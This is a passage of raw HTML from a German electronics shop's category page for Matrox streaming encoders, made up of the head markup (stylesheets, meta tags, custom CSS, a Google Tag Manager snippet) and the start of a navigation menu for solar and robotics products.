

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toneart-shop.de/video/streaming/matrox.html
body_size: 211292
content:

 <!doctype html><html lang="de"><head > <meta charset="utf-8"/>
<meta name="title" content="Matrox – stabile Encoding- und I/O-Lösungen für professionelle Streaming-Workflows | TONEART-Shop"/>
<meta name="description" content="Matrox Geräte für robuste Signalführung, präzise Wandlung und zuverlässiges Live-Streaming – jetzt im TONEART-Shop."/>
<meta name="keywords" content="TONEART Shop"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Matrox – stabile Encoding- und I/O-Lösungen für professionelle Streaming-Workflows | TONEART-Shop</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/css/toneart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/css/toneart-style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/css/reviewcustom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Amasty_GdprCookieDelay/css/hide-modal.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Core/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Core/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Core/css/fontawesome5.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_font.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Builder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Builder/css/common.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Haroone_FreeShippingBadge/css/badge.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Haroone_HashtagSlider/css/slider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Haroone_InviteFriend/css/invitefriend.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/countdown-timer.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Core/css/magnific.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_PageBuilder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/photoswipe.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Newsletter/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_PageBuilderIconBox/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magezon_Core/css/ionslider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/BlueFormBuilder_Core/css/intlTelInput.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingform.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingrechner.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/css/module.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice_custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/StripeIntegration_Payments/css/wallets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/css/floatingcart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Toneart_CustomForms/css/partner_form.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Webkul_NewsTicker/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Amasty_Blog/css/blog.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/category/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magento_Catalog/css/category.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Pixelmechanics_OwlCarousel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/mage/gallery/gallery.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.toneart-shop.de/video/streaming/matrox.html" />
<link  rel="alternate" hreflang="de-DE" href="https://www.toneart-shop.de/video/streaming/matrox.html" />
<link  rel="alternate" hreflang="de-AT" href="https://toneart-shop.at/video/streaming/matrox.html" />
<link  rel="alternate" hreflang="de-CH" href="https://toneart-shop.ch/video/streaming/matrox.html" />
<link  rel="alternate" hreflang="it-IT" href="https://toneart-shop.it/video/streaming/matrox.html" />
<link  rel="icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
 



<style>

@media screen and (min-width:769px){
    body:not(.page-load-successfully) .products-sliders, 
    body:not(.page-load-successfully) .categories-slider, 
    body:not(.page-load-successfully) .three-images-section, 
    body:not(.page-load-successfully) .image-with-text-section, 
    body:not(.page-load-successfully) .brands-icon,
    body:not(.page-load-successfully) .section-heros-block,
    body:not(.page-load-successfully) .life-style-section,
    body:not(.page-load-successfully) footer.page-footer {
        display: none !important;
    } 
}
</style>

<link rel="manifest" href="/manifest.json">




<meta name="facebook-domain-verification" content="kkeke80rn4tfm1rcjohx0li5is3cvc" />















<style>
a[title="Solar"] span {
    color: yellow !important;
}


.page-header .navigation .level0 a[title="Most Viewed"] span{
    color: #a4fff3 !important;
}

@media screen and (min-width: 768px) {
    .our-features-box ul li.last {
        text-align: left !important;
    }
}
.amgdprcookie-bar-container .amgdprcookie-button.-save {
    border: 4px solid #3bacdf !important;
}
.checkout-payment-method .payment-method-title .action-help {
    display: none !important;
}
@media (min-width:550px){
.mgz-element-single_product .products .product-item {
    width: 350px  !important;
}
}
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #ffe900;
    font-size: 12px;
    padding: 0;
    border-radius: 3px 2px 6px 6px;
    margin-left: 8px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    left: 45px;
    bottom: 14px;
}
@media (max-width:768px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #000;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 0;
    margin-left: 20px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    bottom: 15px;
    left: 80px;
    background: #ffe900;
}
}
@media (min-width:768px)and (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    bottom: 30px;
}

}
html[lang="en"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="it"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="es"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="nl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="pl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="uk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lv"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="et"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ru"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="zh-CN"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ja"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="da"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="bg"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hu"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="sk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="el"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ro"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="tr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="be"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lt"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span {
       color: #A4FEF3;
}
@media (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(13) {
    display: block !important;
}
}

@media (min-width:415px) and (max-width: 767px) {
    .catalog-product-view .number-of-views-block {
        bottom: 35px !important;
    }
}
@media (min-width: 991px) {
    .brands-list ul.list li {
        height: 100% !important;
    }
}
@media (min-width:390px) and (max-width: 450px) { 
    .search-area .minisearch input {
        padding-bottom: 3px !important;
    }
}
.cleverpush-sticky-widget-button.cleverpush-support-icon {
    width: 52px !important;
    margin-bottom: 3px !important;
}
.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after {
    background-color: transparent !important;
}

.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before {
    border-left: none !important;
}
@media (min-width: 768px) {
    .cleverpush-sticky-chat-widget-container.active .cleverpush-chat-input-textarea {
        padding: 10px  !important;
        height: 40px !important;
    }
}
</style>

<div class="gtranslate_wrapper-outer">
<div class="cross">x</div>
<div class="gtranslate_wrapper"></div>
</div>









<meta name="p:domain_verify" content="34f98f2033e4424d6a78b67fbda40f4f"/>








     <style> @media (min-width: 1260px) { .magezon-builder .mgz-container {width: 1260px;} } </style>   
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Matrox&#x20;&#x2013;&#x20;stabile&#x20;Encoding-&#x20;und&#x20;I&#x2F;O-L&#xF6;sungen&#x20;f&#xFC;r&#x20;professionelle&#x20;Streaming-Workflows&#x20;&#x7C;&#x20;TONEART-Shop"/>
<meta property="og:description" content="Matrox&#x20;Ger&#xE4;te&#x20;f&#xFC;r&#x20;robuste&#x20;Signalf&#xFC;hrung,&#x20;pr&#xE4;zise&#x20;Wandlung&#x20;und&#x20;zuverl&#xE4;ssiges&#x20;Live-Streaming&#x20;&#x2013;&#x20;jetzt&#x20;im&#x20;TONEART-Shop."/>
<meta property="og:url" content="https://www.toneart-shop.de/video/streaming/matrox.html"/>
<meta property="og:site_name" content="toneart-shop"/>
<meta property="og:image" content="https://www.toneart-shop.de/media/og_image/default/toneart-ai-pioneers-logo.png"/>
<meta property="og:image:width" content="206"/>
<meta property="og:image:height" content="65"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@TONEARTmedia"/>
<meta name="twitter:title" content="Matrox&#x20;&#x2013;&#x20;stabile&#x20;Encoding-&#x20;und&#x20;I&#x2F;O-L&#xF6;sungen&#x20;f&#xFC;r&#x20;professionelle&#x20;Streaming-Workflows&#x20;&#x7C;&#x20;TONEART-Shop"/>
<meta name="twitter:description" content="Matrox&#x20;Ger&#xE4;te&#x20;f&#xFC;r&#x20;robuste&#x20;Signalf&#xFC;hrung,&#x20;pr&#xE4;zise&#x20;Wandlung&#x20;und&#x20;zuverl&#xE4;ssiges&#x20;Live-Streaming&#x20;&#x2013;&#x20;jetzt&#x20;im&#x20;TONEART-Shop."/>

<!-- Magic Zoom Magento 2 module version v1.7.8 [v1.6.97:v5.3.7] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/css/magiczoom.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/css/magiczoom.module.min.css" rel="stylesheet" media="screen" />





<!-- Magic Scroll Magento 2 module version v1.7.6 [v1.6.93:v2.0.55] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.module.min.css" rel="stylesheet" media="screen" />



<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N867XND');
</script>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/images/loader-2.gif"}}' class="pl-thm-toneart pl-thm-toneart-default page-with-filter page-products categorypath-video-streaming-matrox category-matrox  layout-1140 wide mobile-sticky page-layout-2columns-left catalog-category-view page-layout-category-full-width" id="html-body"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N867XND"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
             <style>.catalog-category-view .category-description {max-height: 248px;} .ulmod-read-more-state ~ .ulmod-read-more-trigger:before {content: 'Show More';} .ulmod-read-more-state:checked ~ .ulmod-read-more-trigger:before {content: 'Show Less';} .catalog-category-view .category-description {overflow: hidden;text-overflow: ellipsis;margin-bottom: 10px;} .ulmod-read-more-state:checked ~ .category-description {opacity: 1;max-height: unset;}</style> <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong> <span> Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span></p></div></div></noscript>        <!-- ko scope: 'gdpr-cookie-modal' --><!--ko template: getTemplate()--><!-- /ko --><!-- /ko --><style> .amgdprjs-bar-template { z-index: 999;  bottom: 0;  }</style>     <style nonce="NzQ1cmZ3c3Vsdmp6dW40c2h6MzdqY3UzOXFpeW5qYTE=">.mst-searchautocomplete__index.popular ul li a {
  font-size: 0.83rem;
  color: #0E3E81;
}
.mst-searchautocomplete__item.magento_catalog_product .price {
  display: block;
  font-weight: 600;
  margin-left: 1rem;
  white-space: nowrap;
  font-size: 0.93rem;
}
.action.primary {
  color: #fff;
  cursor: pointer;
  font-weight: 600;
  font-size: 0.8rem;
}
.action.primary {
  background-image: none;
  background: #3bacdf;
  border: #3bacdf;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  padding: ;
  font-size: 0.8rem;
  box-sizing: border-box;
  vertical-align: middle;
}</style>   <div class="page-wrapper"><!--  --> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-slide ajaxpro-popup-minicart', 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'type': 'slide', 'buttons': [{ text: 'Mit dem Einkaufen fortfahren', class: 'ajaxpro-continue-button', click: function() { this.closeModal(); } }] }}"><div id="ajaxpro-checkout.cart" data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')"></div></div></div><div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div></div> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'buttons': [] }}"><div id="ajaxpro-catalog.product.view" class="column main" data-bind="afterRender: afterRender, bindHtml: bindBlock('catalog.product.view')"></div></div></div></div><header class="page-header"> <div id="account-popup-menu2" role="menu" aria-hidden="true"><div class="popup-menu-greeting-header" data-role="greeting" hidden></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span> <a class="logo" href="https://www.toneart-shop.de/" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" aria-label="store logo"><img src="https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" alt="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" width="170"  /></a>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">   <nav class="navigation sw-megamenu" data-mega="1" role="navigation"><ul><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/solar.html" class="level-top" title="Solar"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/solar_1.png" alt="Solar"/><span>Solar</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-solar/id/1867/" title="Check All Solar"><span>Check All Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/19-cash-back.html" title="19% Direktabzug"><span>19% Direktabzug</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wechselrichter.html" title="Wechselrichter"><span>Wechselrichter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/sunex-warmepumpen.html" title="Sunex W&#228;rmepumpen"><span>Sunex W&#228;rmepumpen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solar-balkonkraftwerke.html" title="Solar-Balkonkraftwerke"><span>Solar-Balkonkraftwerke</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/smart-home.html" title="Smart Home"><span>Smart Home</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/home-premium.html" title="Home Premium"><span>Home Premium</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerstations.html" title="Powerstations"><span>Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/bluetti.html" title="Bluetti"><span>Bluetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/anker.html" title="Anker"><span>Anker</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/ecoflow.html" title="Ecoflow"><span>Ecoflow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerbanks.html" title="Powerbanks"><span>Powerbanks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solarpanels.html" title="Solarpanels"><span>Solarpanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zubehoer-powerstations-und-solarpanel.html" title="Zubeh&#246;r Powerstations & Solar"><span>Zubeh&#246;r Powerstations & Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wallbox-ladestation.html" title="Wallbox Ladestation"><span>Wallbox Ladestation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/phylion.html" title="Phylion"><span>Phylion</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/ki-world.html" class="level-top" title="KI-World"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/chatgpt.png" alt="KI-World"/><span>KI-World</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/robots.html" class="level-top" title="Robots"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/robot.png" alt="Robots"/><span>Robots</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-robots/id/1968/" title="Check All Robots"><span>Check All Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-h2-humanoider-roboter.html" title="Unitree H2"><span>Unitree H2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-g1.html" title="Unitree G1"><span>Unitree G1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-r1.html" title="Unitree R1"><span>Unitree R1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/dexterous-robotic-hands.html" title="Dexterous Robotic Hands"><span>Dexterous Robotic Hands</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-go2-pro.html" title="Unitree Go2 Pro "><span>Unitree Go2 Pro </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robots-on-wheels.html" title="Unitree Go2 Went"><span>Unitree Go2 Went</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robotik-zubehor.html" title="Robotik Zubehör"><span>Robotik Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/orionstar-robotik.html" title="OrionStar Robotik"><span>OrionStar Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree.html" title="Unitree Robotik"><span>Unitree Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicdog.html" title="MagicDog"><span>MagicDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicbot.html" title="MagicBot"><span>MagicBot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/reinigungsroboter.html" title="Reinigungsroboter"><span>Reinigungsroboter</span></a></li><li class="ui-menu-item level1 "><a 